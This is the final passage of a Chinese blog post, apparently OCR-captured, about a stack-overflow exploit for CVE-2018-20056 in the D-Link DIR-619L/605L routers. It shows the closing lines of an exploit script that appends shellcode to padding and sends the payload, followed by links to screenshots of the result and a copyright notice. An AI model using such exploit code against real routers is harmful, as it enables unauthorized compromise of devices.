
payload1+=’e’*0x20+shellcode
if __name__ == “__main__”:
syscmd1(payload1)
“`
利用效果:
![image](/static/qingy/（CVE-2018-20056）D-Link_DIR-
619L&605L_栈溢出漏洞/img/13-20201014111355334.png)
![image](/static/qingy/（CVE-2018-20056）D-Link_DIR-
619L&605L_栈溢出漏洞/img/14-20201014111355336.png)
©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END